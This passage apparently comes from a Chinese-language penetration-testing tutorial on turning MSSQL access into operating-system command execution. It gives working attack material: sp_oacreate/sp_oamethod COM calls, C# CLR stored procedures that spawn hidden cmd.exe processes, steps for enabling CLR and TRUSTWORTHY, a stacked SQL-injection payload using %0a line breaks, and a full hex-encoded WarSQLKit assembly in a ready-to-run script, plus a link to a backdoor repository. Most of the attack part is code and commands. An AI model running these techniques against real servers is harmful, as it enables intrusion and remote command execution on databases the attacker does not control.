
调用COM组件的命令

declare @luan int,@exec int,@text int,@str varchar(8000);exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@luan output;--exec sp_oamethod @luan,'run',null,'calc.exe';exec sp_oamethod @luan,'exec',@exec output,'whoami';exec sp_oamethod @exec, 'StdOut', @text out;exec sp_oamethod @text, 'readall', @str outselect @str;
4、CLR程序集
SQL Server 2005以后 SQL Server 集成了用于 Microsoft Windows 的 .NET Framework 的公共语言运行时 (CLR) 组件,因此可以使用C#来创建一个项目,在项目中我们创建一个存储过程调用cmd来执行命令。
条件:
数据库支持CLR组件
数据库用户有 CREATE ASSEMBLY, CREATE PROCEDURE, EXEC 权限

CLR默认关闭
EXEC SP_CONFIGURE 'clr enabled',1GORECONFIGUREGO
ALTER DATABASE master SET TRUSTWORTHY ON;
以及手动标记该数据库为安全 master可以手动替换成当前(其他)数据库
需将数据库标记为可信任的,对于其他数据库需要执行如下语句,但对 msdb 不需要,默认 msdb 就是的可信任的
利用CLR执行代码有三种方式
一、是远程上传一个我们需要的存储的DLL,然后执行它
这里有点问题,打开不了程序集
二、是本地落地一个文件来进行注册(感觉没什么用)
三、1)利用文件流16进制来创建
这里查看https://xz.aliyun.com/t/6682#toc-2文章来创建CLR C#存储文件,写的还是比较详细的。
MSSQL2008及以前的版本中是基于.net3.5运行的,不支持.net4.0+,在使用Visual studio的时候要注意
而且要注意更改c#代码命名空间,后续mssql执行的语句要与之具备一致性
注意在项目设置中——选择语言一定要为C# 不要误点成了Visual Basic,否则就会找不到SQL CLR C# 而是一直显示的SQL CLR VB (建议如果没找到CLR C#,多仔细的试几次。)
编译后,会生成DLL文件和SQL文件,用010Editor和sql文件进行比较,发现其中关键的的内容是一样的
这是visual studio 里的代码,直接生成解决方案就会产生sql文件
using System;using System.Data;using System.Data.SqlClient;using System.Data.SqlTypes;using Microsoft.SqlServer.Server;public partial class StoredProcedures{[Microsoft.SqlServer.Server.SqlProcedure]public static void SqlStoredProcedure1(){System.Diagnostics.Process process = new System.Diagnostics.Process();process.StartInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;process.StartInfo.FileName = "cmd.exe";process.StartInfo.Arguments = "/C whoami /user > C:\\123456789.txt";process.Start();}}
1、编译生成完sql文件后,首先以16进制的方式导入
CREATE ASSEMBLY [demo] --这个demo必须和在visual里的命名空间一样AUTHORIZATION [dbo]FROM 0x4D5A900003000000040xx....................WITH PERMISSION_SET = UNSAFE;
2、然后执行
CREATE PROCEDURE [dbo].[SqlStoredProcedure1]AS EXTERNAL NAME [demo].[StoredProcedures].[SqlStoredProcedure1]
3、再执行,此时就成功执行了命令
EXEC [dbo].[SqlStoredProcedure1];

4、如果此时要再执行另外一条新的,那么就要重新生成一段sql代码了,
SqlStoredProcedure1改为SqlStoredProcedure2即可,否则会提示已经存在该对象
5、我们用select来试一下能不能执行成功吧(那肯定是可以了)
5.1、一个正常的select语句
5.2、堆叠注入直接执行命令

5.3、没有go会提示报错
select * from Table_1 where id ='1'; goCREATE PROCEDURE [dbo].[SqlStoredProcedure1]AS EXTERNAL NAME [demo].[StoredProcedures].[SqlStoredProcedure1];--' order by id;
5.4、这里有个问题就是go 和create 必须要分成两行,因此需要%0a进行换行操作,这里在注入的payload使用%0a代替空格即可,解码后就会达到效果。
5.5、执行命令成功
三、2)利用文件流16进制来创建
using System;using System.Data;using System.Data.SqlClient;using System.Data.SqlTypes;using System.Diagnostics;using System.Text;using Microsoft.SqlServer.Server;public partial class StoredProcedures{[Microsoft.SqlServer.Server.SqlProcedure]public static void ExecCommand (string cmd){// 在此处放置代码SqlContext.Pipe.Send("Command is running, please wait.");SqlContext.Pipe.Send(RunCommand("cmd.exe", " /c " + cmd));}public static string RunCommand(string filename,string arguments){var process = new Process();process.StartInfo.FileName = filename;if (!string.IsNullOrEmpty(arguments)){process.StartInfo.Arguments = arguments;}process.StartInfo.CreateNoWindow = true;process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;process.StartInfo.UseShellExecute = false;process.StartInfo.RedirectStandardError = true;process.StartInfo.RedirectStandardOutput = true;var stdOutput = new StringBuilder();process.OutputDataReceived += (sender, args) => stdOutput.AppendLine(args.Data);string stdError = null;try{process.Start();process.BeginOutputReadLine();stdError = process.StandardError.ReadToEnd();process.WaitForExit();}catch (Exception e){SqlContext.Pipe.Send(e.Message);}if (process.ExitCode == 0){SqlContext.Pipe.Send(stdOutput.ToString());}else{var message = new StringBuilder();if (!string.IsNullOrEmpty(stdError)){message.AppendLine(stdError);}if (stdOutput.Length != 0){message.AppendLine("Std output:");message.AppendLine(stdOutput.ToString());}SqlContext.Pipe.Send(filename + arguments + " finished with exit code = " + process.ExitCode + ": " + message);}return stdOutput.ToString();}}
第一:将本段c#代码放到Visual studio生成的sql文件里的内容替换到新的里即可的即可
Database2_Create.sql命名空间为demox
第二:


CREATE PROCEDURE [dbo].[ExecCommand]@cmd NVARCHAR (MAX)AS EXTERNAL NAME [Database1].[StoredProcedures].[ExecCommand]go
第三:
exec dbo.ExecCommand "whoami";
CRL命令一把梭
-- 启用MSSQL CLR功能exec sp_configure 'show advanced options', 1;RECONFIGURE;Exec sp_configure 'clr enabled', 1;RECONFIGURE;-- 为了导入了不安全的程序集,我们还需要将数据库标记为安全。ALTER DATABASE [master] SET TRUSTWORTHY ON;-- 导入程序集,单独执行CREATE ASSEMBLY [WarSQLKit] AUTHORIZATION [dbo] FROM 0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000504500004c0103006643f55f0000000000000000e00022200b013000000e00000006000000000000022d0000002000000040000000000010002000000002000004000000000000000400000000000000008000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000b02c00004f00000000400000b803000000000000000000000000000000000000006000000c00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002e74657874000000080d000000200000000e000000020000000000000000000000000000200000602e72737263000000b8030000004000000004000000100000000000000000000000000000400000402e72656c6f6300000c0000000060000000020000001400000000000000000000000000004000004200000000000000000000000000000000e42c00000000000048000000020005005c220000540a00000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000be280e00000a72010000706f0f00000a280e00000a7243000070725300007002281000000a28020000066f0f00000a2a1b300600a40100000100001173040000060a731100000a0b076f1200000a026f1300000a03281400000a2d0c076f1200000a036f1500000a076f1200000a176f1600000a076f1200000a176f1700000a076f1200000a166f1800000a076f1200000a176f1900000a076f1200000a176f1a00000a06731b00000a7d010000040706fe0605000006731c00000a6f1d00000a140c076f1e00000a26076f1f00000a076f2000000a6f2100000a0c076f2200000ade390d280e00000a1b8d160000012516725d000070a2251702a2251803a225197291000070a2251a096f2300000aa2282400000a6f0f00000ade00076f2500000a2d1a280e00000a067b010000046f2600000a6f0f00000a3895000000731b00000a130408281400000a2d091104086f2700000a26067b010000046f2800000a2c20110472970000706f2700000a261104067b010000046f2600000a6f2700000a26280e00000a1c8d16000001251602a2251703a2251872af000070a22519076f2500000a13051205282900000aa2251a7291000070a2251b1104252d0426142b056f2600000aa2282400000a6f0f00000a067b010000046f2600000a2a011000000000870021a80039100000011e02282a00000a2a4e027b01000004046f2b00000a6f2700000a262a42534a4201000100000000000c00000076322e302e35303732370000000005006c00000038030000237e0000a4030000a804000023537472696e6773000000004c080000e80000002355530034090000100000002347554944000000440900001001000023426c6f620000000000000002000001571502000902000000fa013300160000010000001c000000030000000100000005000000050000002b0000000d000000010000000100000003000000010000000000b1020100000000000600ed01ae0306005a02ae03060038019b030f00ce03000006004c01cd020600d001cd020600b101cd0206004102cd0206000d02cd0206002602cd0206007901cd0206009401cd0206003004c6020a0063014e030e0009049b030600df02c602060020036e0406001d01ae030e00ee039b030a007a044e030a0015014e0306008e02c6020e00f7029b030e00c4009b030e0035039b0306000803360006001503360006002700c602000000002d00000000000100010001001000dd030000350001000100030110000100000035000100040006006404740050200000000096005e007800010080200000000096008b001a00020040220000000086189503060004004022000000008618950306000400482200000000830016007d000400000001007d0000000100e400000002001f04000001002e03000002000404090095030100110095030600190095030a00290095031000310095031000390095031000410095031000490095031000510095031000590095031000610095031000710095030600910095030600a1000c011500a90096001000b10029041a007900950306007900e9022d00b900d7001000b10098043200b90011041000b90085043700b900b4003c00b90078023700b9007b033700b90049043700890095030600c90095034200790066004800790043044e007900ed000600790069035200d900810057007900370406008100a8005700b10029045b0079009b00610069008c025700890001016500890095026100e1008c02570069009503060099004c005700200063000b012e000b0084002e0013008d002e001b00ac002e002300b5002e002b00cb002e003300cb002e003b00cb002e004300d1002e004b00e1002e005300cb002e005b00fe0063006b000b012000048000000100000000000000000000000000a00200000200000000000000000000006b005500000000000200000000000000000000006b004000000000000200000000000000000000006b00c60200000000030002000000003c3e635f5f446973706c6179436c617373315f30003c52756e436f6d6d616e643e625f5f3000496e743332003c4d6f64756c653e0053797374656d2e494f0053797374656d2e44617461006765745f44617461006d73636f726c696200436d6445786563006164645f4f757470757444617461526563656976656400636d640052656164546f456e640052756e436f6d6d616e640053656e64006765745f45786974436f6465006765745f4d657373616765007365745f57696e646f775374796c650050726f6365737357696e646f775374796c65007365745f46696c654e616d650066696c656e616d6500426567696e4f7574707574526561644c696e6500417070656e644c696e65006765745f506970650053716c5069706500436f6d70696c657247656e6572617465644174747269627574650044656275676761626c6541747472696275746500417373656d626c795469746c654174747269627574650053716c50726f63656475726541747472696275746500417373656d626c7954726164656d61726b41747472696275746500417373656d626c7946696c6556657273696f6e41747472696275746500417373656d626c79436f6e66696775726174696f6e41747472696275746500417373656d626c794465736372697074696f6e41747472696275746500436f6d70696c6174696f6e52656c61786174696f6e7341747472696275746500417373656d626c7950726f6475637441747472696275746500417373656d626c79436f7079726967687441747472696275746500417373656d626c79436f6d70616e794174747269627574650052756e74696d65436f6d7061746962696c697479417474726962757465007365745f5573655368656c6c4578656375746500546f537472696e67006765745f4c656e6774680057617253514c4b69744d696e696d616c0057617253514c4b69744d696e696d616c2e646c6c0053797374656d0053797374656d2e5265666c656374696f6e00457863657074696f6e006765745f5374617274496e666f0050726f636573735374617274496e666f0053747265616d526561646572005465787452656164657200537472696e674275696c6465720073656e646572004461746152656365697665644576656e7448616e646c6572004d6963726f736f66742e53716c5365727665722e536572766572006765745f5374616e646172644572726f72007365745f52656469726563745374616e646172644572726f72002e63746f720053797374656d2e446961676e6f73746963730053797374656d2e52756e74696d652e436f6d70696c6572536572766963657300446562756767696e674d6f6465730053746f72656450726f63656475726573004461746152656365697665644576656e744172677300617267730050726f63657373007365745f417267756d656e747300617267756d656e747300436f6e636174004f626a6563740057616974466f7245786974005374617274007365745f52656469726563745374616e646172644f7574707574007374644f75747075740053797374656d2e546578740053716c436f6e74657874007365745f4372656174654e6f57696e646f770049734e756c6c4f72456d707479000000004143006f006d006d0061006e0064002000690073002000720075006e006e0069006e0067002c00200070006c006500610073006500200077006100690074002e00000f63006d0064002e00650078006500000920002f006300200000334f00530020006500720072006f00720020007700680069006c006500200065007800650063007500740069006e006700200000053a002000001753007400640020006f00750074007000750074003a0000372000660069006e00690073006800650064002000770069007400680020006500780069007400200063006f006400650020003d0020000000c1b0e79eb8eb6348be1e0c1d83c2d05800042001010803200001052001011111042001010e04000012550500020e0e0e0c0706120c123d0e1241124508042000125d040001020e0420010102052001011161052002011c180520010112650320000204200012690320000e0500010e1d0e0320000805200112450e08b77a5c561934e08903061245040001010e062002011c124d0801000800000000001e01000100540216577261704e6f6e457863657074696f6e5468726f7773010801000200000000001501001057617253514c4b69744d696e696d616c00000501000000000f01000a457975702043454c494b00001c010017687474703a2f2f6579757063656c696b2e636f6d2e747200000c010007312e302e302e3000000401000000d82c00000000000000000000f22c0000002000000000000000000000000000000000000000000000e42c0000000000000000000000005f436f72446c6c4d61696e006d73636f7265652e646c6c0000000000ff25002000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001001000000018000080000000000000000000000000000001000100000030000080000000000000000000000000000001000000000048000000584000005c03000000000000000000005c0334000000560053005f00560045005200530049004f004e005f0049004e0046004f0000000000bd04effe00000100000001000000000000000100000000003f000000000000000400000002000000000000000000000000000000440000000100560061007200460069006c00650049006e0066006f00000000002400040000005400720061006e0073006c006100740069006f006e00000000000000b004bc020000010053007400720069006e006700460069006c00650049006e0066006f0000009802000001003000300030003000300034006200300000001a000100010043006f006d006d0065006e007400730000000000000022000100010043006f006d00700061006e0079004e0061006d00650000000000000000004a0011000100460069006c0065004400650073006300720069007000740069006f006e0000000000570061007200530051004c004b00690074004d0069006e0069006d0061006c0000000000300008000100460069006c006500560065007200730069006f006e000000000031002e0030002e0030002e00300000004a001500010049006e007400650072006e0061006c004e0061006d0065000000570061007200530051004c004b00690074004d0069006e0069006d0061006c002e0064006c006c00000000005400180001004c006500670061006c0043006f007000790072006900670068007400000068007400740070003a002f002f006500790075007000630065006c0069006b002e0063006f006d002e007400720000002a00010001004c006500670061006c00540072006100640065006d00610072006b00730000000000000000005200150001004f0072006900670069006e0061006c00460069006c0065006e0061006d0065000000570061007200530051004c004b00690074004d0069006e0069006d0061006c002e0064006c006c000000000036000b000100500072006f0064007500630074004e0061006d0065000000000045007900750070002000430045004c0049004b0000000000340008000100500072006f006400750063007400560065007200730069006f006e00000031002e0030002e0030002e003000000038000800010041007300730065006d0062006c0079002000560065007200730069006f006e00000031002e0030002e0030002e003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000c000000043d00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 WITH PERMISSION_SET = UNSAFE;-- 创建存储过程,单独执行CREATE PROCEDURE sp_cmdExec @Command [nvarchar](4000) WITH EXECUTE AS CALLER AS EXTERNAL NAME WarSQLKit.StoredProcedures.CmdExec;-- 执行命令EXEC sp_cmdExec 'whoami';-- 删除该程序集DROP PROCEDURE sp_cmdExec;DROP ASSEMBLY [WarSQLKit];
三、3)WarSQLKit
这貌似看起来还是有点麻烦的,可以尝试使用该工具进行利用
WarSQLKit是一个针对Mssql CLR进行利用的渗透工具,使用大佬修改过的版本
https://github.com/evi1ox/MSSQL_BackDoor/
